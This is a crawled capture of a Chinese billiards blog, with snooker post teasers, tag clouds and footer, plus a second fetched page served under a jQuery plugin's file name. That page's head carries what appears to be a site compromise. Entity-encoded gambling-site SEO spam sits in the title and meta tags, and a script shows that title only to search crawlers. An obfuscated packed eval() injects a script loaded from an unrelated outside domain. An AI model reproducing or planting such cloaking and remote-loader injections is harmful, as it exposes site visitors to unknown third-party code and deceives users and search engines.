                    <h2><a href="http://yu-lin.com.cn/?post=132">牛评宾汉姆</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=132" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/b77a1430801164.jpg" title="牛评宾汉姆" />
                        </a>
                    </p>
                    <p class="text">
	 


	◇一直到夺冠，他这一路对手都看不起他！ 


	◇大器晚成，满满的祝福。佩服这种不折不挠的精神。加油瞬间变偶像之一了 


	◇实至名归，有付出才有回报！就像之前庞老师说的，成为世锦赛冠军，必须要击败一些有实力的选手，这个冠军奖杯才显得有分量，宾...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7194</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=132#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=131">又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=131" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/dd741430800203.jpg" title="又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）" />
                        </a>
                    </p>
                    <p class="text">简介：
&nbsp;&nbsp;&nbsp; 最近一个爱尔兰3岁小孩儿打斯诺克的视频在youtube上大火。视频的主角叫亚当-韦恩，他一岁时就开始打斯诺克了，而这个视频是在他2-3岁时拍的，那时他还没有接受过斯诺克训练，他在视频里展示了自己的斯诺克技术。现在，...</p>
                    <p class="tags"></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6677</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=131#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=122">百花争艳：中式台球世锦赛之别样风情</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=122" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/b1fd67d323387e2f6486d0aa5a6af4ed201505031638191298342137.jpg" title="百花争艳：中式台球世锦赛之别样风情" />
                        </a>
                    </p>
                    <p class="text">
	参加中式八球世锦赛的各国美女选手


	 


	打台球难，女人打台球更难，外国女人打中式台球更是难上加难。不过，在首届中式台球世锦赛中，各国女选手却把她们并不熟悉的中式台球打得有模有样，并别具风情。


	 


	&nbsp;


	鲁宾尼亚：超级萌娃...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11045</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=122#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
			</div>
            <div class="loading"></div>
            <div id="pagenavi">
                 <span>1</span>  <a href="http://yu-lin.com.cn/?page=2">2</a>  <a href="http://yu-lin.com.cn/?page=3">3</a>             </div>
		</div><!-- end #contentleft-->
<ul id="sidebar">
<div style="display:none"><a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91" title="4篇日志" rel="tag">会心一笑</a><a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9" title="38篇日志" rel="tag">风流人物</a><a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB" title="13篇日志" rel="tag">秘事逸闻</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86" title="11篇日志" rel="tag">台球影视</a><a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F" title="43篇日志" rel="tag">打球人生</a><a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83" title="6篇日志" rel="tag">民间台球</a><a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93" title="3篇日志" rel="tag">经营之道</a><a href="http://yu-lin.com.cn/?tag=%E7%B2%BE%E5%BD%A9%E8%A7%86%E9%A2%91" title="2篇日志" rel="tag">精彩视频</a><a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4" title="1篇日志" rel="tag">市井乡间</a><a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99" title="32篇日志" rel="tag">百科资料</a><a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B" title="7篇日志" rel="tag">打球那事</a><a href="http://yu-lin.com.cn/?tag=%E7%90%83%E6%88%BF%E5%8A%A8%E6%80%81" title="1篇日志" rel="tag">球房动态</a><a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA" title="7篇日志" rel="tag">娱乐搞怪</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA" title="13篇日志" rel="tag">台球综艺</a><a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F" title="3篇日志" rel="tag">一方水土</a><a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B" title="14篇日志" rel="tag">实用教程</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8" title="18篇日志" rel="tag">台球运动</a><a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD" title="15篇日志" rel="tag">微言碎语</a><a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B" title="2篇日志" rel="tag">关注赛事</a></div>	<li class="rlist1">
	<h3><span>搜索</span></h3>
	<div id="logsearch">
	<form name="keyform" method="get" action="http://yu-lin.com.cn/index.php">
		<input name="keyword" class="search" type="text" /><i class="fa fa-search"></i>
	</form>
	</div>
	</li>
	<li class="rlist1">
	<h3><span>日历</span></h3>
	<div id="calendar">
	</div>
	<script>sendinfo('http://www.yu-lin.com.cn/?action=cal','calendar');</script>
	</li>
	<li class="rlist1">
	<h3><span>最新文章</span></h3>
	<ul id="newlog">
		<li><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></li>
		<li><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></li>
		<li><a href="http://yu-lin.com.cn/?post=230">巴里·斯塔克的斯诺克台球基础教程（全集）</a></li>
		<li><a href="http://yu-lin.com.cn/?post=202">有趣的台球系列01——球房来了个稀客</a></li>
		<li><a href="http://yu-lin.com.cn/?post=194">台球为什么那么赏心悦目</a></li>
		<li><a href="http://yu-lin.com.cn/?post=193">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a></li>
		<li><a href="http://yu-lin.com.cn/?post=34">你需要一张什么样的台球桌呢？</a></li>
		<li><a href="http://yu-lin.com.cn/?post=221">标准台球桌的普通常识</a></li>
		</ul>
	</li>
	<li class="rlist1">
	<h3><span>最新微语</span></h3>
	<ul id="twitter">
			<li>思而不学+犹豫不决＝浪费时间。<p>2016-12-10 20:42</p></li>
			<li>情商不高的人的症状：对陌生人毕恭毕敬，对亲近的人随意发怒……<p>2016-12-10 20:40</p></li>
			<li>问：哪些技能，经较短时间的学习，就可以给人的生活带来巨大帮助?
答：夸奖他人。<p>2016-12-10 20:36</p></li>
			<li>永远不要相信苦难是值得的，苦难就是苦难，苦难不会带来成功。苦难不值得追求，磨练意志是因为苦难无法躲开。<p>2016-12-10 20:34</p></li>
			<li>台球是一项回报率很低的运动 只有十分热爱才可能打出一番天地。<p>2016-12-09 23:37</p></li>
	    	<p><a href="http://yu-lin.com.cn/t/">更多&raquo;</a></p>
		</ul>
	</li>
	<li class="rlist1 mscroll">
	<h3><span>标签</span></h3>
	<ul id="blogtags">
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91" title="4 篇文章">会心一笑</a></span>
			<span style="font-size:20pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9" title="38 篇文章">风流人物</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB" title="13 篇文章">秘事逸闻</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86" title="11 篇文章">台球影视</a></span>
			<span style="font-size:21pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F" title="43 篇文章">打球人生</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83" title="6 篇文章">民间台球</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93" title="3 篇文章">经营之道</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%B2%BE%E5%BD%A9%E8%A7%86%E9%A2%91" title="2 篇文章">精彩视频</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4" title="1 篇文章">市井乡间</a></span>
			<span style="font-size:18pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99" title="32 篇文章">百科资料</a></span>
			<span style="font-size:12pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B" title="7 篇文章">打球那事</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%90%83%E6%88%BF%E5%8A%A8%E6%80%81" title="1 篇文章">球房动态</a></span>
			<span style="font-size:12pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA" title="7 篇文章">娱乐搞怪</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA" title="13 篇文章">台球综艺</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F" title="3 篇文章">一方水土</a></span>
			<span style="font-size:14pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B" title="14 篇文章">实用教程</a></span>
			<span style="font-size:15pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8" title="18 篇文章">台球运动</a></span>
			<span style="font-size:14pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD" title="15 篇文章">微言碎语</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B" title="2 篇文章">关注赛事</a></span>
		</ul>
	</li>
</ul><!--end #siderbar-->
	</div><!--end #content-->
</div><!--end wrap-->
<div id="footerbar">
    <div class="wrap">
    <!--《易玩稀有》提示：为支持和便于联系作者，请保留版权信息链接，所有外链均已做nofollow处理-->
<a href="http://yu-lin.com.cn/">悠闲的生活</a> Copyright &copy;<script>document.write(new Date().getFullYear());</script>&nbsp;<a rel="nofollow" href="http://www.miibeian.gov.cn" target="_blank"></a> <a href="http://beian.miit.gov.cn" target="_blank" >信息产业部备案管理系统网址</a> 

<a href="http://beian.miit.gov.cn" target="_blank" >备案号桂ICP备13003050号-1</a> <br />
<span class="zz">Powered by <a rel="nofollow" href="http://www.emlog.net" target="_blank">emlog</a>  Themes by <a href="http://www.ewceo.com/" target="_blank" rel="nofollow">ewCEO.com</a><br />Chrome/Firefox/360等浏览器效果最佳</span>
<style>
.newfujian{margin:10px auto;border:1px solid #cedebd;background:#fdfefb;height:44px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:10px;overflow:hidden;}
.fileico{width:35px;height:44px;background: url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/fileico.png) -400px 0;float:left;}
.filecont{float:left;padding:0 0 0 10px; text-indent:0 !important;}
.filecont .filetit{height:27px;font-size:14px;line-height:25px;letter-spacing:1px;font-family:"Microsoft Yahei";}
.filecont .filetit span{font-size:12px;color:#999;margin-left:10px;float:left;font-family:arial;letter-spacing:0;}
.filecont .filetit a{color:#666;text-decoration:none;display:block;max-width:290px;overflow:hidden;white-space:nowrap;float:left;text-overflow: ellipsis;}
.filecont .filetit a:hover{text-decoration:underline;}
.filecont .fileaq{height:15px;background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/fileaq.png) no-repeat;padding-left:18px;font-size:12px;color:#73B010;letter-spacing:0;line-height:14px;font-family:arial;}
.down_2{float:right;}
.down_2 a{width:130px;height:42px;display:block;background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/down_2.jpg) no-repeat -2px -1px;overflow:hidden;}
.down_2 a:hover{background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/down_2.jpg) no-repeat -2px -46px;}
</style>
<script type="text/javascript">XMLHttp.sendReq('GET','http://www.yu-lin.com.cn/content/plugins/isaced_backup/isaced_backup_do.php','',function(obj){return;});</script>
    </div>
</div><!--end #footerbar-->
<div id="backtop"><span class="fa fa-space-shuttle fa-rotate-270"></span></div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://yu-lin.com.cn/content/templates/Amore/js/jquery.lazyload.min.js
body_size: 29103
content:
 
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;</title>
<meta name="keywords" content="&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;" />
<meta name="description" content="&#20080;&#29699;&#30340;&#97;&#112;&#112;&#25490;&#34892;&#9989;&#22823;&#99;&#25512;&#33616;&#9917;&#65039;&#9989;&#25105;&#20204;&#20026;&#20320;&#25552;&#20379;&#58;&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="悠闲的生活"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta name="description" content="这里是马嘶腾台球的世界" />
<link rel="alternate" type="application/rss+xml" title="RSS"  href="http://yu-lin.com.cn/rss.php" />
<link href="http://yu-lin.com.cn/content/templates/Amore/css/main.css" rel="stylesheet" type="text/css" />
<link href="http://yu-lin.com.cn/content/templates/Amore/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<style type="text/css">
body{background-color:#F3F2F2;}
a:hover,.mcolor,.ui-banner .ui-banner-slogans li.ui-banner-slogans-current h3,.loglist li.con .des h2 i.fa,.wapost h2 i.fa,.calendar td.day a,.logcon a,#tw li p:hover{color:#FE6D4B;}
.itbox h3,.loglist li.con:hover .more,#pagenavi a:hover{background:#FE6D4B;}
.loglist li.con:hover,#blogsort ul li a:hover,#pagenavi a:hover,#tw li:hover i{border-color:#FE6D4B;}
#topnav{background-color:#f6f6f6;}
#topnav .tnrt a,.comment .comment-content a.fa{color:#3C3939;}
#mainav .navbox,.ui-banner .ui-banner-arrow:hover{background-color:#3C3939;}
</style>
<script src="http://yu-lin.com.cn/include/lib/js/common_tpl.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/include/lib/js/jquery/jquery-1.7.1.js" type="text/javascript"></script><script type="text/javascript" src="http://yu-lin.com.cn/content/plugins/html_mp4/solu.js"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/main.js" type="text/javascript"></script>
</head>
<body>
<div id="topnav">
	<div class="wrap">
        <div class="tnlt">
            这里是马嘶腾台球的世界        </div>
        <div class="tnrt">
            <a rel="nofollow" href="http://yu-lin.com.cn/admin/"><i class="fa fa-sign-in"></i>登录</a>                    </div>
    </div>
</div>
<div id="mainav">
	<div class="navbox">
        <div class="wrap">
            <div class="mlogo"><a href="http://yu-lin.com.cn/" title="悠闲的生活">
				悠闲的生活</a>
			</div>
            <div class="topmenu">
                	<ul class="bar">
			<li class="item current">
			<a href="http://yu-lin.com.cn/" target="_blank">首页</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=74" >市井乡间</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=46">经营之道</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=76" >台球运动</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=78">台球资讯</a></li><li><a href="http://yu-lin.com.cn/?sort=75">关注赛事</a></li><li><a href="http://yu-lin.com.cn/?sort=77">球房动态</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=61" >悠闲时光</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=48">球星访谈</a></li><li><a href="http://yu-lin.com.cn/?sort=67">台球娱乐</a></li><li><a href="http://yu-lin.com.cn/?sort=44">趣闻乐事</a></li><li><a href="http://yu-lin.com.cn/?sort=51">视频欣赏</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=40" >百科资料</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=60">台球百科</a></li><li><a href="http://yu-lin.com.cn/?sort=72">实用教程</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/t" >微语</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=45" >人物故事</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=49" >台球影视</a>
			
            			<i class="dot"></i>
		</li>
		</ul>
            </div>
        </div>
    </div>
    <i class="fa fa-navicon"></i>
</div>
<div class="wrap">
    <div id="content">
        <div id="contentleft">
            <div id="banners" class="ui-banner">
                	<ul class="ui-banner-slides">
        <li><a href="http://yu-lin.com.cn/?post=199" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" alt="靠球杆谋生的少年（一）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=232" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201910/847d1569932173.jpg" alt="玉林台球少年" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=214" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201701/14dc1483716918.jpg" alt="校园台球历险记1" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=212" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201807/f2761532062304.jpg" alt="祖国有了这批台球“流氓”，我就放心了" /></a></li>
